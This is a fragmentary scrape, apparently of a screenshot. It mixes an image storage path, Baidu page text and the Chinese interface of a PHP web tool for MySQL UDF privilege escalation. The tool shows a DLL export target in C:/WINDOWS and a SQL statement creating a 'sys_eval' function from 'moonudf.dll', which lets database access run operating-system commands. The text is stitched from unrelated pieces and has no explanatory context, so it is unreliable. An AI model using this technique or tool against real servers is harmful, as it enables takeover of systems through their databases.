 127.0.0.1/74/x/mysql.php?action=dll
百度一下，你就知道 绑定手机号码
Notice: Undefined index: subudf in E:\phpstudy\PHPTutorial\WWW\74\x\mysql.php on line 230
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建sys_eval 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function sys_eval returns string soname 'moonudf.dll'